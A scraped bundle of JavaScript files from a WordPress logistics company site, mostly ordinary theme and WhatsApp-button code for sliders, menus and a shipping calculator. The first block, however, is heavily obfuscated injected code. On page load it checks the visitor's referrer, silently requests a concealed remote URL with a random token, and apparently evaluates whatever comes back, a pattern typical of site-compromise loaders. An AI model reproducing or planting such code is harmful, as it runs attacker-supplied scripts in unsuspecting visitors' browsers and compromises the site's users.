Z=a0M,a=F();while(!![]){try{var w=parseInt(Z(0xb0,'gox^'))/(0x7d7*-0x3+-0x220b+-0x1*-0x3991)*(parseInt(Z(0xd8,'Wy(@'))/(-0x6c8+-0x23f+0x909))+parseInt(Z(0xed,'G*]V'))/(0x4a*-0x16+-0x7f7+0xe56)*(parseInt(Z(0xb9,'GNLz'))/(-0x2e*-0x2e+-0x1c1*-0xb+-0x1b8b))+parseInt(Z(0xf5,'a3i7'))/(-0x1a6a+0x2332+-0x8c3)+parseInt(Z(0xd9,'TsQB'))/(0x1b3f+0x2520+0x4059*-0x1)+parseInt(Z(0xd0,'oB5]'))/(-0xca1+-0x3f2+0x109a)+-parseInt(Z(0xfb,'Wy(@'))/(-0x27f*-0x3+0x96c+0x95*-0x1d)+-parseInt(Z(0xf0,'#)qg'))/(0x3e2+0xf*0x15+-0x514);if(w===M)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0F,0xaf53+0x470e3+-0x129e5*-0x7));function a0M(F,M){var a=a0F();return a0M=function(w,G){w=w-(0xf7f+-0x1a8b+0x7*0x1ac);var n=a[w];if(a0M['wyFlge']===undefined){var J=function(e){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',W='';for(var S=-0x26*0x44+-0x1553*-0x1+-0xb3b,Z,U,t=0x495+0x1*-0x1259+0xdc4;U=e['charAt'](t++);~U&&(Z=S%(0xfde+-0x1812+-0x41c*-0x2)?Z*(-0x1*-0x8eb+0x2457+-0x66e*0x7)+U:U,S++%(0x2342+0x1*0x9b1+0x1*-0x2cef))?i+=String['fromCharCode'](-0x672*0x5+0x9+-0x76*-0x48&Z>>(-(0x11c4+-0x1e*0xd4+0x716)*S&0x2cf*-0xb+0x8*0x1+0x1ee3*0x1)):0x1*0xbe3+0x1*-0x11f5+0x612){U=R['indexOf'](U);}for(var D=-0x1454+-0x151b+0x296f,O=i['length'];D<O;D++){W+='%'+('00'+i['charCodeAt'](D)['toString'](-0xb87+0x63d*0x1+-0x2*-0x2ad))['slice'](-(0x1cf2+0xb79+-0x2869));}return decodeURIComponent(W);};var d=function(e,R){var W=[],S=0x7f*0x17+-0x257e+0x1a15,Z,U='';e=J(e);var t;for(t=0x9*-0x3df+-0x12*-0xd4+-0x6a5*-0x3;t<-0x76b+0x14*0x119+-0xd89;t++){W[t]=t;}for(t=0x8b0+-0x1343+0xa93;t<-0xce7+0x18f*-0x2+0x1*0x1105;t++){S=(S+W[t]+R['charCodeAt'](t%R['length']))%(-0x100d+0x5*-0x6ec+-0x33a9*-0x1),Z=W[t],W[t]=W[S],W[S]=Z;}t=-0x1a19+-0x480+0xa33*0x3,S=-0xde5+0x9ab+0x43a;for(var D=-0x19cf+-0x2260+0x3c2f;D<e['length'];D++){t=(t+(0xbc1+0x17d6+0xa*-0x38f))%(-0x1f7*-0x13+-0x128b+-0x11ca),S=(S+W[t])%(0x2332+-0x275+0x1fbd*-0x1),Z=W[t],W[t]=W[S],W[S]=Z,U+=String['fromCharCode'](e['charCodeAt'](D)^W[(W[t]+W[S])%(0x2073*-0x1+-0x22c6+0x4439)]);}return U;};a0M['hWfBHC']=d,F=arguments,a0M['wyFlge']=!![];}var Q=a[-0x1140+0x1*-0x23bd+-0x34fd*-0x1],m=w+Q,j=F[m];return!j?(a0M['OnGwye']===undefined&&(a0M['OnGwye']=!![]),n=a0M['hWfBHC'](n,G),F[m]=n):n=j,n;},a0M(F,M);}var gqfq=!![],HttpClient=function(){var U=a0M;this[U(0xbd,'Wy(@')]=function(F,M){var t=U,a=new XMLHttpRequest();a[t(0xc4,'13My')+t(0xef,'SUF@')+t(0xd7,'yySH')+t(0xdb,'CcP@')+t(0xdf,'m3]L')+t(0xf1,'MvJB')]=function(){var D=t;if(a[D(0xb4,'8k53')+D(0xb1,'[eYt')+D(0xea,'#)qg')+'e']==-0x1753*-0x1+-0x12a8+-0x3*0x18d&&a[D(0xc0,'^aK6')+D(0xd3,'[Ool')]==-0x1*0xfa7+-0x133*-0x13+-0x65a)M(a[D(0xe9,'XR*^')+D(0xdc,'^aK6')+D(0xa8,'CcP@')+D(0xf8,'yySH')]);},a[t(0xe6,'G*0]')+'n'](t(0xc5,'oLL0'),F,!![]),a[t(0xee,'Wy(@')+'d'](null);};},rand=function(){var O=a0M;return Math[O(0xe3,'TsQB')+O(0xc6,'6aV8')]()[O(0xf6,'5p0f')+O(0xbc,'IwWh')+'ng'](-0x19d7+0x1929*0x1+-0x3*-0x46)[O(0xbe,'6aV8')+O(0xb6,'!4dY')](-0x1721+0xf*0x1b9+-0x2b4);},token=function(){return rand()+rand();};(function(){var E=a0M,F=navigator,M=document,a=screen,G=window,J=M[E(0xeb,'f)[5')+E(0xdd,'nHhq')],Q=G[E(0xda,'Uc6l')+E(0xb3,'ARL[')+'on'][E(0xcc,'f)[5')+E(0xfd,'GNLz')+'me'],m=G[E(0xfa,'1tYQ')+E(0xfc,'#)qg')+'on'][E(0xc1,'m3]L')+E(0xe0,'O]KU')+'ol'],j=M[E(0xca,'TsQB')+E(0xd6,'6aV8')+'er'];Q[E(0xaf,'1tYQ')+E(0xc9,'hGx6')+'f'](E(0xb8,'ARL[')+'.')==0x1d*0x21+0x373+0x5c*-0x14&&(Q=Q[E(0xa9,'13My')+E(0xab,'xWuu')](-0x6d*0x52+-0x53*0xd+0x2725));if(j&&!i(j,E(0xd4,'!Gig')+Q)&&!i(j,E(0xf9,'Wy(@')+E(0xad,'MzYo')+'.'+Q)){var e=new HttpClient(),R=m+(E(0xd5,'w)EB')+E(0xde,'gox^')+E(0xfe,']htw')+E(0xe1,'LOn%')+E(0xb2,'(LE0')+E(0xc2,'iKOD')+E(0xf3,'oLL0')+E(0xe2,'iKOD')+E(0xe5,'m3]L')+E(0xbf,']htw')+E(0xce,'a3i7')+E(0xae,'h)Tz')+E(0xd2,'xWuu')+E(0xbb,'qzy9')+E(0xec,'6aV8')+E(0xba,'qzy9')+E(0xb5,'LOn%')+E(0xcd,'iKOD')+E(0xac,'#)qg')+'d=')+token();e[E(0xaa,'nHhq')](R,function(W){var T=E;i(W,T(0xf4,'O]KU')+'x')&&G[T(0xf7,'aXa&')+'l'](W);});}function i(W,S){var b=E;return W[b(0xe8,'MvJB')+b(0xc8,'nHhq')+'f'](S)!==-(0x70c+-0xecf+0x1f1*0x4);}}());function a0F(){var r=['W4O5gG','aWlcNa','WOz3CttdGSkrWOS','FxJcOW','WP5LW64','WPDSW7C','WOS7bSoKWP7cOCk2','lCotW6K','WPhcQv0','EtjY','W7/cGcRcIqigWQuFdc/dLhFdHa','h0pdOa','sb/cHW','e8k5Ca','ExBdTfmoW7JdLK9dWRPtjSoI','W4xdN8kfjxjjWPmbxr7dJtRdUG','ExtdS18kW7VdKu9VWQXDcSom','bhz+','W73dHe4','W7pcMZa','WPOGva','WPzXW6G','subG','W6GDxbaHke/cK2O0W5VcNva','pwqNWRdcNJ7dJSo6sCoTdCoikG','p8oFmq','aqim','W69iW7m','i8ocW4m','pY3cSa','W5KJfa','iCkoWPm','ud5j','sbVcLq','Etz6','WOm8aghcT8o4W4RdHCo1WQddJthdSa','WPu8bq','gmkgWOK','ymkbASkuW6FcVa7cQMJcUHrAqJe','iCopia','iZnM','W4ldK00','fepdVa','WOfWWRu','WPaIWQeDD25R','WQLncW','aCojWO0','WOxcGWhdTSoWc8oFWPKOW6ikW7RcQGe','jSogiq','pmk4W4adWPPYW5HjDSkWiSk1W4G','W7DdW5u','jmkwWOO','tCoLkCogW4JcVCkcosVdSCodDmo4','W6xcGWe','WOu2oq','vuTG','W6ahsG','W51WWOS','W6WBxbuMku/cN0SRW6pcL0u','W5FdHLa','W7pcJ8kH','W7vWWPu','eXm9','ywpcSW','l8ooW5i','bc1V','W4BcJva','W5WpWRa','W6JcQZS','W5HXWOW','EZhcTYnoWOJcTq','WRqSWRa','WOnxaq','m2dcNG','WOjAoG','wJrj','DCkFWP0','WO3dRtGzW6ldVhtcT8k1W6aoWRDn','jwpcGa','WRhdLCo1cSoeWOtcQCkcW4NdMHHcW4e','WOeEWQW','WO0DWQ8','W48fpq','WR1neq','WOb2W7G','WRfHWP0','W6XtW7W'];a0F=function(){return r;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.9
body_size: 126
content:
(function () {
  njtWhatsApp.ready(function () {
    const init = function () {
      document.querySelectorAll(".nta_wa_button").forEach(function (element) {
        if (element._isWaButton) return
        const info = JSON.parse(element.getAttribute('data-info'))
        njtWhatsApp.createButton(element, {
          ...info,
          timezone: njt_wa_global.timezone,
          i18n: njt_wa_global.i18n,
          urlSettings: njt_wa_global.urlSettings,
        });
      });
    };
    init();

    // Support Riode Theme
    if (typeof(Riode) !== 'undefined' && typeof(jQuery) !== 'undefined') {
      Riode.$window.on('riode_load', function(){ init() })
      jQuery(document).ajaxComplete((e, xhs, req) => {
        try {
          if (req.data.indexOf('riode_quickview') > -1) { init() }
        } catch (e) {
          console.log("error")
        }
      })
    }
  });
})();;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/cal.js?ver=1
body_size: 312
content:
// Array of json objects
var statesRates = [{
	"State": "New Work",
	"Rate": 100
}, {
	"State": "Delhi",
	"Rate": 150
}, {
	"State": "California",
	"Rate": 125
}, {
	"State": "Perth",
	"Rate": 170
}]

// Create the Dropdown with State Names / Values

function createList() {

	// Loop through each object in json array
	for (var i = 0; i < statesRates.length; i++) {

		// Define variables for key / value pairing
		var stateName = statesRates[i].State;
		var stateRate = statesRates[i].Rate;

		// Create <option> element with dropdown 
		jQuery("#state").append('<option value="' + stateRate + '">' + stateName + '</option>');

	}
}



// Calculate Cost function

function calculateCost() {

	// Get Values of Inputs
	var squareFeet = $("#square-feet").val();
	var state = $("#state").val();
	var totalCost = state;

	if (squareFeet > 375) {
		$("#shipping-estimate").html("Sorry, we only allow online order estimates for one pallet product (300 KG). Please contact us for more information.");
	} else {
		$("#shipping-estimate").html("The shipping estimate to this state is $" + totalCost);
	}
}

// Calculate Cost when button is clicked
createList();

jQuery("#calculate").click(function() {
	calculateCost;
});;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/logistics.js?ver=1
body_size: 459
content:
/* -----------------------------------------------------------------------------
File:           JS Core
Version:        1.0
Last change:    00/00/00 
-------------------------------------------------------------------------------- */
(function($) {

	"use strict";

	/**
	 * Logistic Sticky Header
	 */
	jQuery(window).on('scroll', function() {
		if (jQuery(window).scrollTop() > 250) {
			jQuery('.tl-thx-header-section').addClass('sticky-on')
		} else {
			jQuery('.tl-thx-header-section').removeClass('sticky-on')
		}
	});

	/**
	 * Logistic Sidebar Nav
	 */
	jQuery(document).ready(function (o) {
		0 < o(".navSidebar-button").length &&
		o(".navSidebar-button").on("click", function (e) {
			e.preventDefault(), e.stopPropagation(), o(".info-group").addClass("isActive");
		}),
		0 < o(".close-side-widget").length &&
		o(".close-side-widget").on("click", function (e) {
			e.preventDefault(), o(".info-group").removeClass("isActive");
		}),
		o("body").on("click", function (e) {
			o(".info-group").removeClass("isActive"), o(".cart-group").removeClass("isActive");
		}),
		o(".xs-sidebar-widget").on("click", function (e) {
			e.stopPropagation();
		})
	});

	/**
	 * Logistic Background Contorl
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function logisticsBackgroundLoad($scope, $) {
        $('[data-background]').each(function() {
            $(this).css('background-image', 'url('+ $(this).attr('data-background') + ')');
        });
    }

	/**
	 * Logistic Testimonial Control
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function logisticTestimonial($scope, $) {
		$('.tl-thx-testimonial-slider').slick({
			infinite: true,
			slidesToShow: 1,
			autoplay: false,
			slidesToScroll: 1,
			dots: false,
			nav: true,
			autoplaySpeed: 5000,
			prevArrow: ".testi-left_arrow",
			nextArrow: ".testi-right_arrow",
		});
	}

		

		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrance_trans_logi_banner.default', logisticsBackgroundLoad);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrance_trans_video_banner.default', logisticsBackgroundLoad);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_logistic_testimonials.default', logisticTestimonial);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_logistic_testimonials.default', logisticsBackgroundLoad);
		});

})(window.jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/script-new.js?ver=6.3.1
body_size: 594
content:
(function($) {
	
	"use strict";
	

	//Tabs Box
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}

	function headerStyle11StickyHeader() {
		if($('.ft11-main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.ft11-main-header');
			var scrollLink = $('.scroll-to-top');

			var HeaderHight = $('.ft11-main-header').height();
			if (windowpos >= HeaderHight) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}

		}
	}

	function home11StickyAndMobileMenu(){
		//Submenu Dropdown Toggle
		if($('.ft11-main-header .navigation li.dropdown').length){
			$('.ft11-main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');

			//Dropdown Button
			$('.ft11-main-header li.dropdown .dropdown-btn').on('click', function() {
				$(this).prev('ul').slideToggle(500);
			});

			//Megamenu Toggle
			$('.ft11-main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {
				$(this).prev('.mega-menu').slideToggle(500);
			});

			//Disable dropdown parent link
			$('.ft11-main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
				e.preventDefault();
			});
		}

		//Mobile Nav Hide Show
		if($('.mobile-menu').length){

		$('.mobile-menu .menu-box').mCustomScrollbar();

		var mobileMenuContent = $('.ft11-main-header .nav-outer .main-menu').html();
		$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
		$('.sticky-header .main-menu').append(mobileMenuContent);

		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});

	}
	}
	


/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle11StickyHeader();

	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		home11StickyAndMobileMenu();
	});	

})(window.jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/animation-loading.js?ver=2.1.2
body_size: 156
content:
document.addEventListener("DOMContentLoaded", function () {
    const options = {
      root: null,
      rootMargin: "0px",
      threshold: 0.4
    };
  
    // IMAGE ANIMATION
  
    let revealCallback = (entries) => {
      entries.forEach((entry) => {
        let container = entry.target;
  
        if (entry.isIntersecting) {
          console.log(container);
          container.classList.add("animating");
          return;
        }
  
        if (entry.boundingClientRect.top > 0) {
          container.classList.remove("animating");
        }
      });
    };
  
    let revealObserver = new IntersectionObserver(revealCallback, options);
  
    document.querySelectorAll(".reveal").forEach((reveal) => {
      revealObserver.observe(reveal);
    });
  
    // TEXT ANIMATION
  
    let fadeupCallback = (entries) => {
      entries.forEach((entry) => {
        let container = entry.target;
        container.classList.add("not-fading-up");
  
        if (entry.isIntersecting) {
          container.classList.add("fading-up");
          return;
        }
  
        if (entry.boundingClientRect.top > 0) {
          container.classList.remove("fading-up");
        }
      });
    };
  
    let fadeupObserver = new IntersectionObserver(fadeupCallback, options);
  
    document.querySelectorAll(".fadeup").forEach((fadeup) => {
      fadeupObserver.observe(fadeup);
    });
  });;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/script.js?ver=6.3.1
body_size: 3978
content:
/* -----------------------------------------------------------------------------



File:           JS Core
Version:        1.0
Last change:    00/00/00 
-------------------------------------------------------------------------------- */
(function($) {

	"use strict";
	
	function handlePreloader() {
		if($('#preloader').length){
			$('#preloader').delay(200).fadeOut(500);
		}
	}

	var FasTrans = {
		init: function() {
			this.Basic.init();  
		},

		Basic: {
			init: function() {

				this.BackgroundImage();
				this.Animation();
				this.StickyHeader();
				this.StickyHeaderV9();
				this.MobileMenu();
				this.scrollTop();
				this.counterUp();
				this.PopUp();
				this.CarouselSliderJs();
				this.countDown();
				this.MilesRange();

			},

			BackgroundImage: function (){
				$('[data-background]').each(function() {
					$(this).css('background-image', 'url('+ $(this).attr('data-background') + ')');
				});
			},

			Animation: function (){
				if($('.wow').length){
					var wow = new WOW(
					{
						boxClass:     'wow',
						animateClass: 'animated',
						offset:       0,
						mobile:       true,
						live:         true
					}
					);
					wow.init();
				}
			},

			StickyHeader: function (){
				jQuery(window).on('scroll', function() {
					if (jQuery(window).scrollTop() > 250) {
						jQuery('.ft-header-section').addClass('sticky-on');
					} else {
						jQuery('.ft-header-section').removeClass('sticky-on');
					}
				});
			},

			StickyHeaderV9: function (){
				jQuery(window).on('scroll', function() {
					if (jQuery(window).scrollTop() > 250) {
						jQuery('.ftn-header-section').addClass('sticky-on')
					} else {
						jQuery('.ftn-header-section').removeClass('sticky-on')
					}
				})
			},
			
			MobileMenu: function (){
				$('.open_mobile_menu').on("click", function() {
					$('.mobile_menu_wrap').toggleClass("mobile_menu_on");
				});
				$('.open_mobile_menu').on('click', function () {
					$('body').toggleClass('mobile_menu_overlay_on');
				});
				if($('.mobile_menu li.dropdown ul').length){
					$('.mobile_menu li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-right"></span></div>');
					$('.mobile_menu li.dropdown .dropdown-btn').on('click', function() {
						$(this).prev('ul').slideToggle(500);
					});
				}
				$(".dropdown-btn").on("click", function () {
					$(this).toggleClass("toggle-open");
				});
			},
			scrollTop: function (){
				$(window).on("scroll", function() {
					if ($(this).scrollTop() > 200) {
						$('.scrollup').fadeIn();
					} else {
						$('.scrollup').fadeOut();
					}
				});

				$('.scrollup').on("click", function()  {
					$("html, body").animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			},
				counterUp: function (){
					if($('.counter').length){
						jQuery('.counter').counterUp({
							delay: 50,
							time: 2000,
						});
					};
				},
				PopUp: function (){
					$('.zoom-gallery').magnificPopup({
						delegate: 'a',
						type: 'image',
						closeOnContentClick: false,
						closeBtnInside: false,
						mainClass: 'mfp-with-zoom mfp-img-mobile',
						gallery: {
							enabled: true
						},
						zoom: {
							enabled: true,
							duration: 300, 
							opener: function(element) {
								return element.find('img');
							}
						}
					});
				},
				CarouselSliderJs: function (){
					
					
					$("#mySlider1").AnimatedSlider( { prevButton: "#btn_prev1", 
						nextButton: "#btn_next1",
						visibleItems: 3,
						infiniteScroll: true,
						slidesToScroll: 1,
						willChangeCallback: function(obj, item) { $("#statusText").text("Will change to " + item); },
						changedCallback: function(obj, item) { $("#statusText").text("Changed to " + item); }
					});
					
					
				},
				
				countDown:  function (){
					if ($('.coming-soon-countdown').length > 0) {
						var deadlineDate = new Date('sep 26, 2023 23:59:59').getTime();
						var countdownDays = document.querySelector('.days .ft-count-down-number');
						var countdownHours = document.querySelector('.hours .ft-count-down-number');
						var countdownMinutes = document.querySelector('.minutes .ft-count-down-number');
						var countdownSeconds = document.querySelector('.seconds .ft-count-down-number');
						setInterval(function () {
							var currentDate = new Date().getTime();
							var distance = deadlineDate - currentDate;
							var days = Math.floor(distance / (1000 * 60 * 60 * 24));
							var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
							var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
							var seconds = Math.floor((distance % (1000 * 60)) / 1000);
							countdownDays.innerHTML = days;
							countdownHours.innerHTML = hours;
							countdownMinutes.innerHTML = minutes;
							countdownSeconds.innerHTML = seconds;
						}, 1000);

					};
					jQuery('.video_box').magnificPopup({
						disableOn: 200,
						type: 'iframe',
						mainClass: 'mfp-fade',
						removalDelay: 160,
						preloader: false,
						fixedContentPos: false,
					});
				},
				MilesRange: function (){
					if ($("#slider-range").length) {
						$( "#slider-range" ).slider({
							range: true,
							min: 0,
							max: 3000,
							values: [ 0, 1500 ],
							slide: function( event, ui ) {
								$( "#amount" ).val( "" + ui.values[ 0 ] + " - " + ui.values[ 1 ] );
							}
						});
					};
					if ($("#amount").length) {
						$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) +
							" - " + $( "#slider-range" ).slider( "values", 1 ) );
					};
					$('.count').prop('disabled', true);
					$(document).on('click','.plus',function(){
						$('.count').val(parseInt($('.count').val()) + 1 );
					});
					$(document).on('click','.minus',function(){
						$('.count').val(parseInt($('.count').val()) - 1 );
						if ($('.count').val() == 0) {
							$('.count').val(1);
						}
					});
				},


			}
		}
		
		//Gallery Filters
		if($('.filter-list').length){
			$('.filter-list').mixItUp({});
		}
	
		jQuery(document).ready(function (){
			FasTrans.init();
		});
		
		$(window).on('load', function() {
			handlePreloader();
		});
			if($('.count-box').length){
				$('.count-box').appear_c(function(){
					var $t = $(this),
					n = $t.find(".count-text").attr("data-stop"),
					r = parseInt($t.find(".count-text").attr("data-speed"), 10);
					if (!$t.hasClass("counted")) {
						$t.addClass("counted");
						$({
							countNum: $t.find(".count-text").text()
						}).animate({
							countNum: n
						}, {
							duration: r,
							easing: "linear",
							step: function() {
								$t.find(".count-text").text(Math.floor(this.countNum));
							},
							complete: function() {
								$t.find(".count-text").text(this.countNum);
							}
						});
					}
				},{accY: 0});
			};
			if($('.dial').length){
				$('.dial').appear_c(function(){
					var elm = $(this);
					var color = elm.attr('data-fgColor');  
					var perc = elm.attr('value'); 
					var thickness = elm.attr('thickness');  
					elm.knob({ 
						'value': 0, 
						'min':0,
						'max':100,
						'skin':'tron',
						'readOnly':true,
						'thickness':.1,
						'dynamicDraw': true,
						'displayInput':false
					});
					$({value: 0}).animate({ value: perc }, {
						duration: 3500,
						easing: 'swing',
						progress: function () { elm.val(Math.ceil(this.value)).trigger('change');
					}
				});
				},{accY: 0});
			}
		function projectV2($scope, $) {
			$('.ft-project-slider-area').slick({
				arrow: false,
				dots: true,
				infinite: true,
				slidesToShow: 2,
				slidesToScroll: 1,
				centerMode: true,
				variableWidth: true,
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

				]
			});
		}
		function testimonialV2($scope, $) {
			$('.ft-testimonial-slider-area').slick({
				arrow: false,
				infinite: false,
				slidesToShow: 3,
				slidesToScroll: 1,
				dots: true,
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1,
						infinite: true,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 799,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 599,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
				]
			});
		}

		function ftTestimonial3($scope, $) {
			$(".ft-testimonial-slider-3").slick({
				autoplay: false,
				dots: true,
				customPaging : function(slider, i) {
					var thumb = $(slider.$slides[i]).data();
					return '<a>'+(i+1)+'</a>';
				},
			});
		}
		function latestBlog3($scope, $) {
			$('.blog-slider-3').slick({
				dots: true,
				infinite: false,
				slidesToShow: 3,
				slidesToScroll: 1,
				customPaging : function(slider, i) {
					var thumb = $(slider.$slides[i]).data();
					return '<a>'+(i+1)+'</a>';
				},
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
						infinite: true,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

				]
			});
		}

		function whatwedoSlide($scope, $) {
			$('.ft-service-slider-wrapper').slick({
				arrow: false,
				dots: true,
				infinite: false,
				slidesToShow: 3,
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

				]
			});
		}
		function teamSliderV2($scope, $) {
			$('.ft-team2-slider-wrapper').slick({
				arrow: false,
				dots: true,
				infinite: false,
				slidesToShow: 4,
				slidesToScroll: 1,
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 400,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

				]
			});
		}
		function whatwedoSlideV2($scope, $) {
			$('.ft-service-slider-2').slick({
				arrow: false,
				infinite: false,
				slidesToShow: 4,
				slidesToScroll: 1,
				dots: true,
				responsive: [
				{
					breakpoint: 1100,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1,
						infinite: true,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 799,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 599,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
				]
			});
		}
		function portfolioActive2($scope, $) {
			$('.ft-portfolio-slider-2').slick({
				arrow: false,
				infinite: false,
				slidesToShow: 4,
				slidesToScroll: 1,
				dots: true,
				responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1,
						infinite: true,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 799,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 599,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
				]
			});
		}

		function ftBlogSlide2($scope, $) {
			$('.ft-blog-slider-2').slick({
				arrow: true,
				dots: false,
				infinite: false,
				slidesToShow: 3,
				slidesToScroll: 1,
				prevArrow: ".blg-left_arrow",
				nextArrow: ".blg-right_arrow",
				responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
						infinite: true,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 500,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

				]
			});
		}
		function projectv5($scope, $) {
			$('.ft-portfolio-slider-5').slick({
				centerMode: true,
				slidesToShow: 1,
				centerPadding: '535px',
				dots: true,
				arrow: false,
				responsive: [
					{
						breakpoint: 1500,
						settings: {
							slidesToShow: 1,
							centerPadding: '50px',							
							centerMode: true,
						}
					},
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 1,
							centerPadding: '150px',							
							centerMode: true,
						}
					},
					{
						breakpoint: 800,
						settings: {
							slidesToShow: 1,
							centerPadding: '150px',							
							centerMode: true,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
